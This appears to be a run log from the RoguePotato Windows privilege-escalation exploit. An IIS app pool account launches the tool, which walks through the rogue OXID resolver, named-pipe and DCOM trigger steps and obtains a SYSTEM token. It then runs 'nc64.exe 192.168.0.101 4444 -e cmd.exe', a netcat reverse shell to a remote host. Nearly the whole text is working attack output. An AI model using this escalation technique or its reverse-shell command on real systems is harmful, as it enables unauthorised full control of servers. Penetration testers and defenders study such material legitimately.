 Program c:\windows\system32\cmd.exe
Arguments /c whoami & E:\Release\RoguePotato.exe -r 192.1
Run
iis apppool\defaultapppool
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:108 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: E:\Debug\nc64.exe 192.168.0.101 4444 -e cmd.exe
[+] RoguePotato gave you the SYSTEM powerz :D